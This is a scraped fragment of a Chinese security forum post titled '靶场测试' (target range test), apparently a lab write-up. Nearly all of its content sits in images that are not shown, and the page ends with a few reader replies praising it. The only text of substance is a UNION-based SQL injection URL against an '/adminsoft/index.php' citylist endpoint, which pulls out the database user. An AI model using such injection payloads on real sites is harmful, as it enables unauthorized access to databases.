靶场测试/adminsoft/index.php?archive=citylist&action=citylist&parentid=-1 union select 1,2,user(),4,5#### 总结

Track-JARVIS 31.00 0 2022-09-13 20:08:56 一个受益终生的帖子~~
Track-劲夫 100.00 0 2022-09-13 12:12:43 一个受益终生的帖子~~

## Attachment List

1 Reply   |  Until 7天前 | 170 View1

## 评论列表

•加载数据中...